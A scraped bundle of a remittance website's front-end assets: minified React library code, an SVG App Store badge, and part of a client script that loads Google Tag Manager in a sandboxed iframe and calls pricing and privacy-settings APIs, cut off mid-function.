"+r+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function v(e,r,o){this.props=e,this.context=r,this.refs=b,this.updater=o||m}function w(){}function _(e,r,o){this.props=e,this.context=r,this.refs=b,this.updater=o||m}v.prototype.isReactComponent={},v.prototype.setState=function(e,r){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(g(85));this.updater.enqueueSetState(this,e,r,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=v.prototype;var S=_.prototype=new w;S.constructor=_,n(S,v.prototype),S.isPureReactComponent=!0;var G={current:null},R=Object.prototype.hasOwnProperty,$={key:!0,ref:!0,__self:!0,__source:!0};function k(e,r,o){var n,t={},a=null,c=null;if(null!=r)for(n in void 0!==r.ref&&(c=r.ref),void 0!==r.key&&(a=""+r.key),r)R.call(r,n)&&!$.hasOwnProperty(n)&&(t[n]=r[n]);var i=arguments.length-2;if(1===i)t.children=o;else if(1<i){for(var s=Array(i),d=0;d<i;d++)s[d]=arguments[d+2];t.children=s}if(e&&e.defaultProps)for(n in i=e.defaultProps)void 0===t[n]&&(t[n]=i[n]);return{$$typeof:l,type:e,key:a,ref:c,props:t,_owner:G.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var x=/\/+/g,O=[];function E(e,r,o,n){if(O.length){var t=O.pop();return t.result=e,t.keyPrefix=r,t.func=o,t.context=n,t.count=0,t}return{result:e,keyPrefix:r,func:o,context:n,count:0}}function j(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function A(e,r,o,n){var t=typeof e;"undefined"!==t&&"boolean"!==t||(e=null);var c=!1;if(null===e)c=!0;else switch(t){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case l:case a:c=!0}}if(c)return o(n,e,""===r?"."+F(e,0):r),1;if(c=0,r=""===r?".":r+":",Array.isArray(e))for(var i=0;i<e.length;i++){var s=r+F(t=e[i],i);c+=A(t,s,o,n)}else if(null===e||"object"!=typeof e?s=null:s="function"==typeof(s=p&&e[p]||e["@@iterator"])?s:null,"function"==typeof s)for(e=s.call(e),i=0;!(t=e.next()).done;)c+=A(t=t.value,s=r+F(t,i++),o,n);else if("object"===t)throw o=""+e,Error(g(31,"[object Object]"===o?"object with keys {"+Object.keys(e).join(", ")+"}":o,""));return c}function P(e,r,o){return null==e?0:A(e,"",r,o)}function F(e,r){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var r={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return r[e]}))}(e.key):r.toString(36)}function Y(e,r){e.func.call(e.context,r,e.count++)}function I(e,r,o){var n=e.result,t=e.keyPrefix;e=e.func.call(e.context,r,e.count++),Array.isArray(e)?D(e,n,o,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,r){return{$$typeof:l,type:e.type,key:r,ref:e.ref,props:e.props,_owner:e._owner}}(e,t+(!e.key||r&&r.key===e.key?"":(""+e.key).replace(x,"$&/")+"/")+o)),n.push(e))}function D(e,r,o,n,t){var l="";null!=o&&(l=(""+o).replace(x,"$&/")+"/"),P(e,I,r=E(r,l,n,t)),j(r)}var W={current:null};function U(){var e=W.current;if(null===e)throw Error(g(321));return e}var T={ReactCurrentDispatcher:W,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:G,IsSomeRendererActing:{current:!1},assign:n};r.Children={map:function(e,r,o){if(null==e)return e;var n=[];return D(e,n,null,r,o),n},forEach:function(e,r,o){if(null==e)return e;P(e,Y,r=E(null,null,r,o)),j(r)},count:function(e){return P(e,(function(){return null}),null)},toArray:function(e){var r=[];return D(e,r,null,(function(e){return e})),r},only:function(e){if(!C(e))throw Error(g(143));return e}},r.Component=v,r.Fragment=c,r.Profiler=s,r.PureComponent=_,r.StrictMode=i,r.Suspense=h,r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=T,r.cloneElement=function(e,r,o){if(null==e)throw Error(g(267,e));var t=n({},e.props),a=e.key,c=e.ref,i=e._owner;if(null!=r){if(void 0!==r.ref&&(c=r.ref,i=G.current),void 0!==r.key&&(a=""+r.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(d in r)R.call(r,d)&&!$.hasOwnProperty(d)&&(t[d]=void 0===r[d]&&void 0!==s?s[d]:r[d])}var d=arguments.length-2;if(1===d)t.children=o;else if(1<d){s=Array(d);for(var u=0;u<d;u++)s[u]=arguments[u+2];t.children=s}return{$$typeof:l,type:e.type,key:a,ref:c,props:t,_owner:i}},r.createContext=function(e,r){return void 0===r&&(r=null),(e={$$typeof:u,_calculateChangedBits:r,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:d,_context:e},e.Consumer=e},r.createElement=k,r.createFactory=function(e){var r=k.bind(null,e);return r.type=e,r},r.createRef=function(){return{current:null}},r.forwardRef=function(e){return{$$typeof:f,render:e}},r.isValidElement=C,r.lazy=function(e){return{$$typeof:y,_ctor:e,_status:-1,_result:null}},r.memo=function(e,r){return{$$typeof:B,type:e,compare:void 0===r?null:r}},r.useCallback=function(e,r){return U().useCallback(e,r)},r.useContext=function(e,r){return U().useContext(e,r)},r.useDebugValue=function(){},r.useEffect=function(e,r){return U().useEffect(e,r)},r.useImperativeHandle=function(e,r,o){return U().useImperativeHandle(e,r,o)},r.useLayoutEffect=function(e,r){return U().useLayoutEffect(e,r)},r.useMemo=function(e,r){return U().useMemo(e,r)},r.useReducer=function(e,r,o){return U().useReducer(e,r,o)},r.useRef=function(e){return U().useRef(e)},r.useState=function(e){return U().useState(e)},r.version="16.14.0"},514041:(e,r,o)=>{e.exports=o(214304)},294362:(e,r,o)=>{o.d(r,{A:()=>u,Ly:()=>a,X$:()=>c,$_:()=>i});var n=o(268101);function t(e){var r={};for(var o in e){var n=e[o];if("$nest"===o){var l=n;for(var a in l){var c=l[a];r[a]=t(c)}}else"$debugName"===o?r.$displayName=n:r[o]=n}return r}var l="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window);function a(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(r){return!!e[r]&&r})):[e]})).reduce((function(e,r){return e.concat(r)}),[]).filter((function(e){return!!e})).join(" ")}function c(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];for(var o={},n=0,t=e;n<t.length;n++){var l=t[n];if(null!=l&&!1!==l)for(var a in l){var i=l[a];(i||0===i)&&("$nest"===a&&i?o[a]=o.$nest?c(o.$nest,i):i:-1!==a.indexOf("&")||0===a.indexOf("@media")?o[a]=o[a]?c(o[a],i):i:o[a]=i)}}return o}var i=function(e){for(var r,o=[],n=1;n<arguments.length;n++)o[n-1]=arguments[n];var t=[];return e.type&&t.push(e.type),e.orientation&&t.push("(orientation: "+e.orientation+")"),e.minWidth&&t.push("(min-width: "+s(e.minWidth)+")"),e.maxWidth&&t.push("(max-width: "+s(e.maxWidth)+")"),e.minHeight&&t.push("(min-height: "+s(e.minHeight)+")"),e.maxHeight&&t.push("(max-height: "+s(e.maxHeight)+")"),e.prefersColorScheme&&t.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(r={},r["@media "+t.join(" and ")]=c.apply(void 0,o),r)}},s=function(e){return"string"==typeof e?e:e+"px"},d=function(){return n.create()},u=function(){function e(e){var r=this,o=e.autoGenerateTag;this.cssRaw=function(e){e&&(r._raw+=e||"",r._pendingRawChange=!0,r._styleUpdated())},this.cssRule=function(e){for(var o=[],n=1;n<arguments.length;n++)o[n-1]=arguments[n];var l=t(c.apply(void 0,o));r._freeStyle.registerRule(e,l),r._styleUpdated()},this.forceRenderStyles=function(){var e=r._getTag();e&&(e.textContent=r.getStyles())},this.fontFace=function(){for(var e=[],o=0;o<arguments.length;o++)e[o]=arguments[o];for(var n=r._freeStyle,t=0,l=e;t<l.length;t++){var a=l[t];n.registerRule("@font-face",a)}r._styleUpdated()},this.getStyles=function(){return(r._raw||"")+r._freeStyle.getStyles()},this.keyframes=function(e){var o=function(e){var r={};for(var o in e)"$debugName"!==o&&(r[o]=e[o]);return e.$debugName&&(r.$displayName=e.$debugName),r}(e),n=r._freeStyle.registerKeyframes(o);return r._styleUpdated(),n},this.reinit=function(){var e=d();r._freeStyle=e,r._lastFreeStyleChangeId=e.changeId,r._raw="",r._pendingRawChange=!1;var o=r._getTag();o&&(o.textContent="")},this.setStylesTarget=function(e){r._tag&&(r._tag.textContent=""),r._tag=e,r.forceRenderStyles()},this.stylesheet=function(e){for(var o={},n=0,t=Object.getOwnPropertyNames(e);n<t.length;n++){var l=t[n],a=e[l];a&&(a.$debugName=l,o[l]=r.style(a))}return o};var n=d();this._autoGenerateTag=o,this._freeStyle=n,this._lastFreeStyleChangeId=n.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var r=this;this._pending++;var o=this._pending;l((function(){o===r._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,r=this._freeStyle.changeId,o=this._lastFreeStyleChangeId;(this._pendingRawChange||r!==o)&&(this._lastFreeStyleChangeId=r,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(t(c.apply(void 0,arguments)));return this._styleUpdated(),e},e}(),f=new u({autoGenerateTag:!0});f.setStylesTarget,f.cssRaw,f.cssRule,f.forceRenderStyles,f.fontFace,f.getStyles,f.keyframes,f.reinit,f.style,f.stylesheet}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-66359c4382435807df7e.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg
body_size: 5918
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 135 40.29" style="enable-background:new 0 0 135 40.29;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
</style>
<g id="background">
	<g>
		<path d="M130,40H5c-2.75,0-5-2.25-5-5V5c0-2.75,2.25-5,5-5h125c2.75,0,5,2.25,5,5v30C135,37.75,132.75,40,130,40z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M130,0.8c2.32,0,4.2,1.88,4.2,4.2v30c0,2.32-1.88,4.2-4.2,4.2H5c-2.32,0-4.2-1.88-4.2-4.2V5
				c0-2.32,1.88-4.2,4.2-4.2L130,0.8 M130,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h125c2.75,0,5-2.25,5-5V5
				C135,2.25,132.75,0,130,0L130,0z"/>
		</g>
	</g>
</g>
<g id="KR">
	<g>
		<g>
			<path class="st1" d="M40.9,25.46h-2.51v3.49c1.02,0,2.13-0.04,3.1-0.23l0.09,0.75c-0.76,0.15-2.18,0.26-3.57,0.26h-0.54V24.7
				h3.43V25.46z M42.99,26.86h1.09v0.77h-1.09v3.84h-0.93V24h0.93V26.86z"/>
			<path class="st1" d="M51.53,27.68v0.74h-2.86v1.41h-0.94v-1.41h-2.97v-0.74H51.53z M45.56,25.71c0-0.87,1.01-1.49,2.6-1.49
				s2.61,0.63,2.61,1.49c0,0.88-1.02,1.51-2.6,1.51C46.57,27.22,45.56,26.59,45.56,25.71z M46.53,30.54h4.22v0.73h-5.14v-2.13h0.92
				V30.54z M46.5,25.72c0,0.48,0.7,0.79,1.65,0.79c0.98,0,1.66-0.31,1.66-0.79c0-0.49-0.67-0.8-1.65-0.8
				C47.2,24.92,46.5,25.23,46.5,25.72z"/>
			<path class="st1" d="M59.13,29.79v0.74h-6.76v-0.74h2.91v-1.22h-2.05v-2.45h4.1v-0.91h-4.11v-0.74h5.05v2.4h-4.11v0.97h4.3v0.74
				h-2.25v1.22L59.13,29.79L59.13,29.79z"/>
			<path class="st1" d="M66.73,30.48h-6.76v-0.74h6.76V30.48z M65.86,25.38h-4.1v2.06h4.16v0.75h-5.07v-3.55h5.01V25.38z"/>
			<path class="st1" d="M74.15,26.53h-4.36V25.8h4.36V26.53z M72.01,30.06c-1.03,0-1.78-0.66-1.78-1.59c0-0.94,0.75-1.59,1.78-1.59
				s1.8,0.66,1.8,1.59S73.04,30.06,72.01,30.06z M73.14,25.23h-2.27v-0.75h2.27V25.23z M72.01,29.32c0.51,0,0.91-0.36,0.91-0.86
				s-0.39-0.86-0.91-0.86c-0.51,0-0.89,0.36-0.89,0.86C71.12,28.97,71.5,29.32,72.01,29.32z M75.67,27.09h1.07v0.76h-1.07v3.63
				h-0.92V24h0.92V27.09z"/>
			<path class="st1" d="M77.97,30.12l-0.52-0.72c1.73-0.83,2.8-2.32,2.94-3.84h-2.52V24.8h3.5C81.31,27.04,80.24,28.88,77.97,30.12z
				 M83.62,31.48h-0.93V24h0.93V31.48z"/>
		</g>
		<g>
			<path class="st1" d="M44.14,16.73H40.1l-0.97,2.87h-1.71l3.83-10.61h1.78l3.83,10.61h-1.74L44.14,16.73z M40.51,15.41h3.21
				l-1.58-4.66H42.1L40.51,15.41z"/>
			<path class="st1" d="M55.14,15.73c0,2.4-1.29,3.95-3.23,3.95c-1.1,0-1.98-0.49-2.43-1.35h-0.04v3.83h-1.59v-10.3h1.54v1.29h0.03
				c0.44-0.83,1.38-1.37,2.46-1.37C53.85,11.78,55.14,13.33,55.14,15.73z M53.51,15.73c0-1.57-0.81-2.6-2.04-2.6
				c-1.21,0-2.03,1.05-2.03,2.6c0,1.56,0.82,2.6,2.03,2.6C52.7,18.34,53.51,17.31,53.51,15.73z"/>
			<path class="st1" d="M63.67,15.73c0,2.4-1.29,3.95-3.23,3.95c-1.1,0-1.98-0.49-2.43-1.35h-0.04v3.83h-1.59v-10.3h1.54v1.29h0.03
				c0.44-0.83,1.38-1.37,2.46-1.37C62.38,11.78,63.67,13.33,63.67,15.73z M62.04,15.73c0-1.57-0.81-2.6-2.04-2.6
				c-1.21,0-2.03,1.05-2.03,2.6c0,1.56,0.82,2.6,2.03,2.6C61.23,18.34,62.04,17.31,62.04,15.73z"/>
			<path class="st1" d="M69.33,16.64c0.12,1.05,1.14,1.74,2.54,1.74c1.34,0,2.3-0.69,2.3-1.64c0-0.82-0.58-1.32-1.96-1.66
				l-1.38-0.33c-1.95-0.47-2.85-1.38-2.85-2.86c0-1.83,1.6-3.09,3.86-3.09c2.24,0,3.78,1.26,3.83,3.09h-1.6
				c-0.1-1.06-0.97-1.7-2.25-1.7s-2.15,0.65-2.15,1.59c0,0.75,0.56,1.19,1.93,1.53l1.17,0.29c2.18,0.51,3.08,1.39,3.08,2.94
				c0,1.99-1.58,3.23-4.1,3.23c-2.35,0-3.94-1.21-4.04-3.13H69.33z"/>
			<path class="st1" d="M79.28,10.03v1.83h1.47v1.26h-1.47v4.27c0,0.66,0.29,0.97,0.94,0.97c0.16,0,0.42-0.02,0.52-0.04v1.25
				c-0.18,0.04-0.53,0.07-0.88,0.07c-1.57,0-2.18-0.59-2.18-2.09v-4.43h-1.12v-1.26h1.12v-1.83C77.68,10.03,79.28,10.03,79.28,10.03
				z"/>
			<path class="st1" d="M81.62,15.73c0-2.43,1.43-3.96,3.67-3.96s3.67,1.53,3.67,3.96c0,2.44-1.42,3.96-3.67,3.96
				S81.62,18.17,81.62,15.73z M87.34,15.73c0-1.67-0.76-2.66-2.05-2.66s-2.05,0.99-2.05,2.66c0,1.68,0.76,2.65,2.05,2.65
				S87.34,17.41,87.34,15.73z"/>
			<path class="st1" d="M90.27,11.86h1.51v1.32h0.04c0.24-0.88,0.95-1.4,1.86-1.4c0.23,0,0.42,0.03,0.54,0.06v1.49
				c-0.12-0.05-0.41-0.1-0.71-0.1c-1.02,0-1.65,0.69-1.65,1.78v4.59h-1.59C90.27,19.6,90.27,11.86,90.27,11.86z"/>
			<path class="st1" d="M101.55,17.33c-0.21,1.4-1.58,2.37-3.33,2.37c-2.25,0-3.65-1.51-3.65-3.93c0-2.43,1.4-4,3.58-4
				c2.14,0,3.49,1.47,3.49,3.82v0.54h-5.46v0.1c0,1.32,0.83,2.19,2.08,2.19c0.88,0,1.57-0.42,1.79-1.09
				C100.05,17.33,101.55,17.33,101.55,17.33z M96.18,15.02h3.87c-0.04-1.18-0.79-1.96-1.9-1.96C97.05,13.05,96.26,13.85,96.18,15.02
				z"/>
			<path class="st1" d="M108.06,9.17h1.24v9.93h-1.24v-5.01h-0.91c-0.11,1.77-0.83,3.31-2.28,3.31c-1.59,0-2.3-1.85-2.3-3.83
				s0.71-3.79,2.3-3.79c1.42,0,2.14,1.44,2.28,3.15h0.91V9.17z M105.96,13.56c0-1.46-0.35-2.57-1.08-2.57
				c-0.71,0-1.04,1.11-1.04,2.57s0.33,2.56,1.04,2.56C105.61,16.13,105.96,15.03,105.96,13.56z M111.47,8.95v10.64h-1.24V8.95
				H111.47z"/>
			<path class="st1" d="M117.06,11.45c0,2.17,1,3.72,2.63,4.6l-0.77,1c-0.98-0.56-2.2-1.76-2.52-2.87
				c-0.28,1.16-1.49,2.54-2.55,3.14l-0.81-0.96c1.77-1.05,2.67-2.73,2.67-4.87V9.85h1.36v1.6H117.06z M122.05,19.59h-1.33v-5.85
				h-2.13v-1.12h2.13V8.95h1.33V19.59z"/>
		</g>
		<g id="XMLID_43_">
			<g id="XMLID_44_">
				<path id="XMLID_46_" class="st1" d="M27.75,20.48c-0.03-2.75,2.25-4.09,2.36-4.15c-1.29-1.88-3.29-2.14-3.99-2.16
					c-1.68-0.18-3.31,1-4.16,1c-0.87,0-2.19-0.99-3.61-0.96c-1.83,0.03-3.54,1.09-4.47,2.73c-1.93,3.35-0.49,8.27,1.36,10.98
					c0.93,1.33,2.01,2.81,3.43,2.75c1.39-0.06,1.91-0.88,3.58-0.88c1.66,0,2.14,0.88,3.59,0.85c1.49-0.02,2.43-1.33,3.32-2.67
					c1.07-1.52,1.5-3.02,1.52-3.09C30.63,24.87,27.77,23.78,27.75,20.48z"/>
				<path id="XMLID_45_" class="st1" d="M25.01,12.39c0.75-0.93,1.26-2.2,1.11-3.49c-1.08,0.05-2.43,0.75-3.21,1.66
					c-0.69,0.8-1.3,2.12-1.14,3.36C22.99,14.01,24.24,13.31,25.01,12.39z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-bc823819b4535a07a7d3.js
body_size: 47872
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7468],{392852:function(e,t,n){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var o=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(o.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var a={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(a);var o={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(o)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],o=e[1],s=a(a({},o),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{t.Ut=t.k6=void 0;var a=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return a.GtmFrame}});var o=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return o.GtmEventName}})},181615:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,a,o){var r;e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+o,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var a=n({},t);a.event=e,window.dataLayer.push(a)}},543027:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useCallback,e,t,n)},251353:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useEffect,e,t,n)},932819:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041);t.default=(e,t,n,o)=>{const r=(0,a.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...o]),e(t,r.current)}},314167:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useLayoutEffect,e,t,n)},953902:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useMemo,e,t,n)},567664:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var o=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return a(o).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return a(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return a(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return a(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return a(l).default}})},41339:(e,t,n)=>{n.d(t,{A:()=>m});var a=n(585608),o=n(734321),r=n.n(o),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,a.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const m=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,a.sH)(this,void 0,Promise,(function(){var o,r,s,c;return(0,a.YH)(this,(function(a){switch(a.label){case 0:o=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},a.label=1;case 1:return a.trys.push([1,3,,4]),[4,i.A.get(r,{params:o,headers:s})];case 2:return[2,a.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=a.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,o,r,s,c){return(0,a.sH)(this,void 0,Promise,(function(){var u,m,p,g,h;return(0,a.YH)(this,(function(f){switch(f.label){case 0:u=new URLSearchParams((0,a.fX)((0,a.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",c]],(0,a.zs)((null==r?void 0:r.map((function(e){return["promo_codes",e]})))||[]),!1),(0,a.zs)(void 0!==s?[["strict_promo",s.toString()]]:[]),!1)),m=this.baseUri.appendPath("/v3/calculator/estimate").toString(),p={"Remitly-DeviceEnvironmentID":o,"Content-Type":"application/json",Accept:"application/json"},f.label=1;case 1:return f.trys.push([1,3,,4]),[4,i.A.get(m,{params:u,headers:p})];case 2:return g=f.sent(),[2,d.zz.deserialize(g.data)];case 3:return h=f.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(h.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>a,zz:()=>f});var a,o=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(a||(a={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,o.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 